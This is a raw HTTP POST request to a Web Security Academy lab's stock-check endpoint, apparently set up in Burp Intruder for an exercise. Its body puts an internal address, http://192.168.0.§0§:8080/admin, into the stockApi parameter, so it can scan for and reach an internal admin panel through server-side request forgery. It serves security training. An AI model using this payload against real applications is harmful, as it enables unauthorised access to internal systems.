 1 POST /product/stock HTTP/1.1
2 Host: 0a84008b03da8a0ac0a0a3da008a00e5.web-security-academy.net
3 Cookie: session=LTjve5MOMiQ0Yzm87h2SgMmK786BexlP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a84008b03da8a0ac0a0a3da008a00e5.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a84008b03da8a0ac0a0a3da008a00e5.web-security-academy.net
11 Content-Length: 96
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://192.168.0.§0§:8080/admin